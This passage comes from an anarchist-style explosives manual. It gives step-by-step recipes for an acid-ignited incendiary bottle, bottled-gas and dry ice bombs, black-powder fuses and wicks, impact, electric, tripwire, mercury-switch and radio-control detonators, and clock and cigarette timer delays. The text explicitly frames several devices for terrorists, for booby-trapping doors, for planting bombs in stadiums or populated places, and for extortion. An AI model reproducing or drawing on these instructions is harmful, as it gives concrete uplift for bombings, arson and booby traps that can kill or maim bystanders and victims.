6.Add 100 mL of cold distilled water to the solution, and chill it in an ice bath until it is cold.

7.Filter out the yellowish-white picric acid crystals by pouring the solution through the filter paper in the funnel. Collect the liquid and dispose of it in a safe place, since it is corrosive.

8.Wash out the 500 mL flask with distilled water, and put the contents of the filter paper in the flask. Add 300 mL of water, and shake vigorously.

9.Re-filter the crystals, and allow them to dry.

10.Store the crystals in a safe place in a glass container, since they will react with metal containers to produce picrates that could explode spontaneously.

### **203.CHEMICAL FIRE BOTTLE by Exodus**

The chemical fire bottle is really an advanced molotov cocktail. Rather than using the burning cloth to ignite the flammable liquid, which has at best a fair chance of igniting the liquid, the chemical fire bottle utilizes the very hot and violent reaction between sulfuric acid and potassium chlorate. When the container breaks, the sulfuric acid in the mixture of gasoline sprays onto the paper soaked in potassium chlorate and sugar. The paper, when struck by the acid, instantly bursts into a white flame, igniting the gasoline. The chance of failure to ignite the gasoline is less than 2%, and can be reduced to 0%, if there is enough potassium chlorate and sugar to spare.

### MATERIALS:

- Potassium Chlorate (2 teaspoons)
- Sugar (2 teaspoons)
- Concentrated Sulfuric Acid (4 oz.)
- Gasoline (8 oz.)

## EQUIPMENT:

- 12 oz. glass bottle
- Cap for bottle, with plastic inside
- Cooking Pan with raised edges
- Paper Towels### • Glass or Plastic Cup and Spoon

1.Test the cap of the bottle with a few drops of sulfuric acid to make sure that the acid will not eat away the bottle cap during storage. If the acid eats through it in 24 hours, a new top must be found and tested, until a cap that the acid does not eat through is found. A glass top is excellent.

2.Carefully pour 8 oz. of gasoline into the glass bottle.

- 3.Carefully pour 4 oz. of concentrated sulfuric acid into the glass bottle. Wipe up any spills of acid on the sides of the bottle, and screw the cap on the bottle. Wash the bottle's outside with plenty of water. Set it aside to dry.
- 4.Put about two teaspoons of potassium chlorate and about two teaspoons of sugar into the glass or plastic cup. Add about « cup of boiling water, or enough to dissolve all of the potassium chlorate and sugar.
- 5.Place a sheet of paper towel in the cooking pan with raised edges. Fold the paper towel in half, and pour the solution of dissolved potassium chlorate and sugar on it until it is thoroughly wet. Allow the towel to dry.
- 6.When it is dry, put some glue on the outside of the glass bottle containing the gasoline and sulfuric acid mixture. Wrap the paper towel around the bottle, making sure that it sticks to it in all places. Store the bottle in a place where it will not be broken or tipped over.
- 7.When finished, the solution in the bottle should appear as two distinct liquids, a dark brownish-red solution on the bottom, and a clear solution on top. The two solutions will not mix. To use the chemical fire bottle, simply throw it at any hard surface.
- 8.NEVER OPEN THE BOTTLE, SINCE SOME SULFURIC ACID MIGHT BE ON THE CAP, WHICH COULD TRICKLE DOWN THE SIDE OF THE BOTTLE AND IGNITE THE POTASSIUM CHLORATE, CAUSING A FIRE AND/OR EXPLOSION.
- 9.To test the device, tear a small piece of the paper towel off the bottle, and put a few drops of sulfuric acid on it. The paper towel should immediately burst into a white flame.

# *BOTTLED GAS EXPLOSIVES*

Bottled gas, such as butane for refilling lighters, propane for propane stoves or for bunsen burners, can be used to produce a powerful explosion. To make such a device, all that a simple-minded anarchist would have to do would be to take his container of bottled gas and place it above a can of Sterno or other gelatinized fuel, light the fuel and run. Depending on the fuel used, and on the thickness of the fuel container, the liquid gas will boil and expand to the point of bursting the container in about five minutes.

In theory, the gas would immediately be ignited by the burning gelatinized fuel, producing a large fireball and explosion. Unfortunately, the bursting of the bottled gas container often puts out the fuel, thus preventing the expanding gas from igniting. By using a metal bucket half filled with gasoline, however, the chances of ignition are better, since the gasoline is less likely to be extinguished. Placing the canister of bottled gas on a bed of burning charcoal soaked in gasoline would probably be the most effective way of securing ignition of the expanding gas, since although the bursting of the gas container may blow out the flame of the gasoline, the burning charcoal should immediately re-ignite it. Nitrous oxide, hydrogen, propane, acetylene, or any other flammable gas will do nicely.

During the recent gulf war, fuel/air bombs were touted as being second only to nuclear weapons in their devastating effects. These are basically similar to the above devices, except that an explosive charge is used to rupture the fuel container and disperse it over a wide area. A second charge is used to detonate the fuel. The reaction is said to produce a massive shockwave and to burn all the oxygen in a large area, causing suffocation.

Another benefit of a fuel-air explosive is that the gas will seep into fortified bunkers and other partially-sealed spaces, so a large bomb placed in a building would result in the destruction of the majority of surrounding rooms, rendering it structurally unsound.

**204.Dry Ice by Exodus** 

There is no standard formula for a dry ice bomb, however a generic form is as follows:

Take a 2-liter soda bottle, empty it completely, then add about 3/4 Lb of Dry Ice (crushed works best) and (optional) a quantity of water.

Depending on the condition of the bottle, the weather, and the amount and temperature of the bottle the bomb will go off in 30 seconds - 5 minutes. Without any water added, the 2-liter bottles will go often in 3-7 minutes if dropped into a warm river, and in 45 minutes to 1 « hours in open air.

The explosion sounds equivalent to an M400. \_Plastic\_ 16 oz. soda bottles and 1 liter bottles work almost as well as do the 2-liters, however glass bottles aren't nearly as loud, and can produce dangerous shrapnel.

Remember, these are LOUD! A classmate of mine set up 10 bottles in a nearby park without adding water. After the first two went off (there was about 10 minutes between explosions) the Police arrived and spent the next hour trying to find the guy who they thought was setting off M-100's all around them...

*USES FOR DRY ICE*

Time Bombs:- 1.Get a small plastic container with lid (we used the small plastic cans that hold the coasters used for large-format Polaroid film). A film canister would probably work; the key is, it should seal tightly and take a fair amount of effort to open). Place a chunk of dry ice in the can, put on the lid without quite sealing it. Put the assembled bomb in your pocket, or behind your back. Approach the mark and engage in normal conversation. When his attention is drawn away, quickly seal the lid on the bomb, deposit it somewhere within a few feet of the mark, out of obvious sight, then leave. Depending on variables (you'll want to experiment first), you'll hear a loud "pop" and an even louder "Aarrgghhh!" within a minute, when the COý pressure becomes sufficient to blow off the lid. In a cluttered lab, this is doubly nasty because the mark will probably never figure out what made the noise.
- 2.Put 2-3 inches of water in a 2-liter plastic pop bottle. Put in as many chunks of dry ice as possible before the smoke gets too thick. Screw on the cap, place in an appropriate area, and run like hell. After about a minute (your mileage may vary), a huge explosion will result, spraying water everywhere, along with what's left of the 2-liter bottle.

### *More things to do with Dry Ice:*

Has anyone ever thrown dry ice into a public pool? As long as you chuck it into the bottom of the deep end, it's safe, and it's really impressive if the water is warm enough

"Fun stuff. It SCREAMS when it comes into contact with metal..." "You can safely hold a small piece of dry ice in your mouth if you KEEP IT MOVING CONSTANTLY. It looks like you're smoking or on fire."

Editor's Note: Dry ice can be a lot of fun, but be forewarned:

Using anything but plastic to contain dry ice bombs is suicidal. Dry ice is more dangerous than TNT, because it's extremely unpredictable. Even a 2-liter bottle can produce some nasty shrapnel: One source tells me that he caused an explosion with a 2-liter bottle that destroyed a metal garbage can. In addition, it is rumored that several kids have been killed by shards of glass resulting from the use of a glass bottle. For some reason, dry ice bombs have become very popular in the state of Utah. As a result, dry ice bombs have been classified as infernal devices, and possession is a criminal offense.

### **205.Fuses / Ignitors / Delays by Exodus**

There are many ways to ignite explosive devices. There is the classic "light the fuse, throw the bomb, and run" approach, and there are sensitive mercury switches, and many things in between. Generally, electrical detonation systems are safer than fuses, but there are times when fuses are more appropriate than electrical systems; it is difficult to carry an electrical detonation system into a stadium, for instance, without being caught. A device with a fuse or impact detonating fuze would be easier to hide.

# *FUSE IGNITION*

The oldest form of explosive ignition, fuses are perhaps the favorite type of simple ignition system. By simply placing a piece of waterproof fuse in a device, one can have almost guaranteed ignition. Modern waterproof fuse is extremely reliable, burning at a rate of about 2« seconds to the inch. It is available as model rocketry fuse in most hobby shops, and costs about \$3.00 for a nine-foot length. Cannon Fuse is a popular ignition system for pipe bombers because of its simplicity. All that need be done is light it with a match or lighter. Of course, if the Army had fuses like this, then the grenade, which uses fuse ignition, would be very impractical. If a grenade ignition system can be acquired, by all means, it is the most effective. But, since such things do not just float around, the next best thing is to prepare a fuse system which does not require the use of a match or lighter, but still retains its simplicity. One such method is described below:

MATFRIALS:

- Strike-on-Cover type Matches
- Electrical Tape -or- Duct Tape
- Waterproof Fuse

1.To determine the burn rate of a particular type of fuse, simply measure a 6 inch or longer piece of fuse and ignite it. With a stopwatch, press the start button the at the instant when the fuse lights, and stop the watch when the fuse reaches its end. Divide the time of burn by the length of fuse, and you have the burn rate of the fuse, in seconds per inch. This will be shown below:

Suppose an eight inch piece of fuse is burned, and its complete time of combustion is 20 seconds.

20 seconds / 8 inches = 2« seconds per inch.

If a delay of 10 seconds was desired with this fuse, divide the desired time by the number of seconds per inch:

10 seconds /  $2$ « seconds per inch = 4 inches

### NOTE: THE LENGTH OF FUSE HERE MEANS LENGTH OF FUSE TO THE POWDER. SOME FUSE, AT LEAST AN INCH, SHOULD BE INSIDE THE DEVICE. ALWAYS ADD THIS EXTRA INCH, AND PUT THIS EXTRA INCH AN INCH INTO THE DEVICE!!!- 2.After deciding how long a delay is desired before the explosive device is to go off, add about « an inch to the premeasured amount of fuse, and cut it off.
- 3.Carefully remove the cardboard matches from the paper match case. Do not pull off individual matches; keep all the matches attached to the cardboard base. Take one of the cardboard match sections, and leave the other one to make a second igniter.
- 4.Wrap the matches around the end of the fuse, with the heads of the matches touching the very end of the fuse. Tape them there securely, making sure not to put tape over the match heads. Make sure they are very secure by pulling on them at the base of the assembly. They should not be able to move.
- 5.Wrap the cover of the matches around the matches attached to the fuse, making sure that the striker paper is below the match heads and the striker faces the match heads. Tape the paper so that is fairly tight around the matches. Do not tape the cover of the striker to the fuse or to the matches. Leave enough of the match book to pull on for ignition.



- The match book is wrapped around the matches, and is taped to itself. The matches are taped to the fuse. The striker will rub against the matcheads when the match book is pulled.
- 6.When ready to use, simply pull on the match paper. It should pull the striking paper across the match heads with enough friction to light them. In turn, the burning matcheads will light the fuse, since it adjacent to the burning match heads.

### *HOW TO MAKE BLACKMATCH FUSE:*

Take a flat piece of plastic or metal (brass or aluminum are easy to work with and won't rust). Drill a 1/16th inch hole through it. This is your die for sizing the fuse. You can make fuses as big as you want, but this is the right size for the pipe bomb I will be getting to later.

To about « cup of black powder add water to make a thin paste. Add « teaspoon of corn starch. Cut some one foot lengths of cotton thread. Use cotton, not silk or thread made from synthetic fibers. Put these together until you have a thickness that fills the hole in the die but can be drawn through very easily.

Tie your bundle of threads together at one end. Separate the threads and hold the bundle over the black powder mixture. Lower the threads with a circular motion so they start curling onto the mixture. Press them under with the back of a teaspoon and continue lowering them so they coil into the paste. Take the end you are holding and thread it through the die. Pull it through smoothly in one long motion.

To dry your fuse, lay it on a piece of aluminum foil and bake it in your 250ø oven or tie it to a grill in the oven and let it hang down. The fuse must be baked to make it stiff enough for the uses it will be put to later. Air drying will not do the job. If you used Sodium Nitrate, it will not even dry completely at room temperatures.

Cut the dry fuse with scissors into 2 inch lengths and store in an air tight container. Handle this fuse carefully to avoid breaking it. You can also use a firecracker fuse if you have any available. The fuses can usually be pulled out without breaking. To give yourself some running time, you will be extending these fuses (blackmatch or firecracker fuse) with sulfured wick.

Finally, it is possible to make a relatively slow -burning fuse in the home. By dissolving about one teaspoon of black powder in about 1/4 a cup of boiling water, and, while it is still hot, soaking in it a long piece of all cotton string, a slow -burning fuse can be made. After the soaked stringdries, it must then be tied to the fuse of an explosive device. Sometimes, the end of the slow burning fuse that meets the normal fuse has a charge of black powder or gunpowder at the intersection point to insure ignition, since the slow -burning fuse does not burn at a very high temperature.

A similar type of slow fuse can be made by taking the above mixture of boiling water and black powder and pouring it on a long piece of toilet paper. The wet toilet paper is then gently twisted up so that it resembles a firecracker fuse, and is allowed to dry.

### *HOW TO MAKE SULFURED WICK*

Use heavy cotton string about 1/8th inch in diameter. You can find some at a garden supply for tying up your tomatoes. Be sure it's cotton. You can test it by lighting one end. It should continue to burn after the match is removed and when blown out will have a smoldering coal on the end. Put some sulfur in a small container like a small pie pan and melt it in the oven at 250ø.

It will melt into a transparent yellow liquid. If it starts turning brown, it is too hot. Coil about a one foot length of string into it. The melted sulfur will soak in quickly. When saturated, pull it out and tie it up to cool and harden.

It can be cut to desired lengths with scissors. 2 inches is about right. These wicks will burn slowly with a blue flame and do not blow out easily in a moderate wind. They will not burn through a hole in a metal pipe, but are great for extending your other fuse. They will not throw off sparks. Blackmatch generates sparks which can ignite it along its length causing unpredictable burning times.

# *---IMPACT IGNITION---*

Impact ignition is an excellent method of ignition for spontaneous terrorist activities. The problem with an impact-detonating device is that it must be kept in a very safe container so that it will not explode while being transported to the place where it is to be used. This can be done by having a removable impact initiator.

The best and most reliable impact initiator is one that uses factory made initiators or primers. A No. 11 cap for black powder firearms is one such primer. They usually come in boxes of 100, and cost about \$2«0. To use such a cap, however, one needs a nipple that it will fit on. Black powder nipples are also available in gun stores. All that a person has to do is ask for a package of nipples and the caps that fit them. Nipples have a hole that goes all the way through them, and they have a threaded end, and an end to put the cap on. A cutaway of a nipple is shown below:



When making using this type of initiator, a hole must be drilled into whatever container is used to make the bomb out of. The nipple is then screwed into the hole so that it fits tightly. Then, the cap can be carried and placed on the bomb when it is to be thrown. The cap should be bent a small amount before it is placed on the nipple, to make sure that it stays in place. The only other problem invdved with an impact detonating bomb is that it must strike a hard surface on the nipple to set it off. By attaching fins or a small parachute on the end of the bomb opposite the primer, the bomb, when thrown, should strike the ground on the primer, and explode. Of course, a bomb with mercury fulminate in each end will go off on impact regardless of which end it strikes on, but mercury fulminate is also likely to go off if the person carrying the bomb is bumped hard.

### *---MAGICUBE IGNITOR---*

A VERY SENSITIVE and reliable impact initiator can be produced from the common MAGICUBE (\$2.40 for 12) type flashbulbs. Simply crack the plastic cover off, remove the reflector, and you will see 4 bulbs, each of which has a small metal rod holding it in place.

CAREFULLY grasp this rod with a pair of needle-nose pliers, and pry gently upwards, making sure that NO FORCE IS APPLIED TO THE GLASS BULB.

Each bulb is coated with plastic, which must be removed for them to be effective in our application. This coating can be removed by soaking the bulbs in a small glass of acetone for 30-45 minutes, at which point the plastic can be easily peeled away.The best method to use these is to dissolve some nitrocellulose based smokeless powder in acetone and/or ether, forming a thick glue-like paste. Coat the end of the fuse with this paste, then stick the bulb (with the metal rod facing out) into the paste. About half the bulb should be completely covered, and if a VERY THIN layer of nitrocellulose is coated over the remainder then ignition should be very reliable.

To insure that the device lands with the bulb down, a small streamer can be attached to the opposite side, so when it is tossed high into the air the appropriate end will hit the ground first.

### *---ELECTRICAL IGNITION---*

Electrical ignition systems for detonation are usually the safest and most reliable form of ignition. Electrical systems are ideal for demolition work, if one doesn't have to worry so much about being caught. With two spools of 500 ft of wire and a car battery, one can detonate explosives from a "safe", comfortable distance, and be sure that there is nobody around that could get hurt. With an electrical system, one can control exactly what time a device will explode, within fractions of a second. Detonation can be aborted in less than a second's warning, if a person suddenly walks by the detonation sight, or if a police car chooses to roll by at the time. The two best electrical igniters are military squibs and model rocketry igniters. Blasting caps for construction also work well. Model rocketry igniters are sold in packages of six, and cost about \$1.00 per pack. All that need be done to use them is connect it to two wires and run a current through them. Military squibs are difficult to get, but they are a little bit better, since they explode when a current is run through them, whereas rocketry igniters only burst into flame. Most squibs will NOT detonate KClO3/petroleum jelly or RDX. This requires a blasting cap type detonation in most cases. There are, however, military explosive squibs which will do the job.

Igniters can be used to set off black powder, mercury fulminate, or guncotton, which in turn, can set of a high order explosive.

### *---HOW TO MAKE AN ELECTRIC FUZE---*

# *By Capt. Hack & GW*

Take a flashlight bulb and place it glass tip down on a file. Grind it down on the file until there is a hole in the end. Solder one wire to the case of the bulb and another to the center conductor at the end. Fill the bulb with black powder or powdered match head. One or tw o flashlight batteries will heat the filament in the bulb causing the powder to ignite.

### *---ANOTHER ELECTRIC FUZE---*

Take a medium grade of steel wool and pull a strand out of it. Attach it to the ends of two pieces of copper wire by wrapping it around a few turns and then pinch on a small piece of solder to bind the strand to the wire. You want about « inch of steel strand between the wires. Number 18 or 20 is a good size wire to use.

Cut a « by 1 inch piece of cardboard of the type used in match covers. Place a small pile of powdered match head in the center and press it flat. Place the wires so the steel strand is on top of and in contact with the powder. Sprinkle on more powder to cover the strand.

The strand should be surrounded with powder and not touching anything else except the wires at its ends. Place a piece of blackmatch in contact with the powder. Now put a piece of masking tape on top of the lot, and fold it under on the two ends. Press it down so it sticks all around the powder. The wires are sticking out on one side and the blackmatch on the other. A single flashlight battery will set this off.

### *---ELECTRO-MECHANICAL IGNITION---*

Electro-mechanical ignition systems are systems that use some type of mechanical switch to set off an explosive charge electrically. This type of switch is typically used in booby traps or other devices in which the person who places the bomb does not wish to be anywhere near the device when it explodes. Several types of electro-mechanical detonators will be discussed

### *---Mercury Switches ---*

Mercury switches are a switch that uses the fact that mercury metal conducts electricity, as do all metals, but mercury metal is a liquid at room temperatures. A typical mercury switch is a sealed glass tube with two electrodes and a bead of mercury metal. It is sealed because of mercury's nasty habit of giving off brain-damaging vapors. The diagram below may help to explain a mercury switch.



When the drop of mercury ("Hg" is mercury's atomic symbol) touches both contacts, current flows through the switch. If this particular switch was in its present position, A---B, current would be flowing, since the mercury can touch both contacts in the horizontal position.If, however, it was in the | position, the drop of mercury would only touch the + contact on the A side. Current, then couldn't flow, since mercury does not reach both contacts when the switch is in the vertical position. This type of switch is ideal to place by a door. If it were placed in the path of a swinging door in the vertical position, the motion of the door would knock the switch down, if it was held to the ground by a piece if tape. This would tilt the switch into the vertical position, causing the mercury to touch both contacts, allowing current to flow through the mercury, and to the igniter or squib in an explosive device.

### *---Tripwire Switches ---*

A tripwire is an element of the classic booby trap. By placing a nearly invisible line of string or fishing line in the probable path of a victim, and by putting some type of trap there also, nasty things can be caused to occur. If this mode of thought is applied to explosives, how would one use such a tripwire to detonate a bomb. The technique is simple. By wrapping the tips of a standard clothespin with aluminum foil, and placing something between them, and connecting wires to each aluminum foil contact, an electric tripwire can be made, If a piece of wood attached to the tripwire was placed between the contacts on the clothespin, the clothespin would serve as a switch. When the tripwire was pulled, the clothespin would snap together, allowing current to flow between the two pieces of aluminum foil, thereby completing a circuit, which would have the igniter or squib in it. Current would flow between the contacts to the igniter or squib, heat the igniter or squib, causing it to explode. Make sure that the aluminum foil contacts do not touch the spring, since the spring also conducts electricity.

### *---Radio Control Detonators---*

In the movies, every terrorist or criminal uses a radio controlled detonator to set off explosives. With a good radio detonator, one can be several miles away from the device, and still control exactly when it explodes, in much the same way as an electrical switch. The problem with radio detonators is that they are rather costly. However, there could possibly be a reason that a terrorist would wish to spend the amounts of money involved with a RC (radio control) system and use it as a detonator. If such an individual wanted to devise an RC detonator, all he would need to do is visit the local hobby store or toy store, and buy a radio controlled toy. Taking it back to his/her abode, all that he/she would have to do is detach the solenoid/motor that controls the motion of the front wheels of a RC car, or detach the solenoid/motor of the elevators/rudder of a RC plane, or the rudder of a RC boat, and re-connect the squib or rocket engine igniter to the contacts for the solenoid/motor. The device should be tested several times with squibs or igniters, and fully charged batteries should be in both he controller and the receiver (the part that used to move parts before the device became a detonator).

### *---DELAYS---*

A delay is a device which causes time to pass from when a device is set up to the time that it explodes. A regular fuse is a delay, but it would cost quite a bit to have a 24 hour delay with a fuse. This section deals with the different types of delays that can be employed by a terrorist who wishes to be sure that his bomb will go off, but wants to be out of the country when it does.

### *---FUSE DELAYS---*

It is extremely simple to delay explosive devices that employ fuses for ignition. Perhaps the simplest way to do so is with a cigarette. An average cigarette burns for between 811 minutes. The higher the "tar" and nicotine rating, the slower the cigarette burns. Low "tar" and nicotine cigarettes burn quicker than the higher "tar" and nicotine cigarettes, but they are also less likely to go out if left unattended, i.e. not smoked. Depending on the wind or draft in a given place, a high "tar" cigarette is better for delaying the ignition of a fuse, but there must be enough wind or draft to give the cigarette enough oxygen to burn. People who use cigarettes for the purpose of delaying fuses will often test the cigarettes that they plan to use in advance to make sure they stay lit and to see how long it will burn. Once a cigarettes burn rate is determined, it is a simple matter of carefully putting a hole all the way through a cigarette with a toothpick at the point desired, and pushing the fuse for a device in the hole formed.



### *---TIMER DELAYS---*

Timer delays, or "time bombs" are usually employed by an individual who wishes to threaten a place with a bomb and demand money to reveal its location and means to disarm it. Such a device could be placed in any populated place if it were concealed properly. There are several ways to build a timer delay. By simply using a screw as one contact at the time that detonation is desired, and using the hour hand of a clock as the other contact, a simple timer can be made. The minute hand of a clock should be removed, unless a delay of less than an hour is desired.The main disadvantage with this type of timer is that it can only be set for a maximum time of 12 hours. If an electronic timer is used, such as that in an electronic clock, then delays of up to 24 hours are possible. By removing the speaker from an electronic clock, and attaching the wires of a squib or igniter to them, a timer with a delay of up to 24 hours can be made. All that one has to do is set the alarm time of the clock to the desired time, connect the leads, and go away. This could also be done with an electronic watch, if a larger battery were used, and the current to the speaker of the watch was 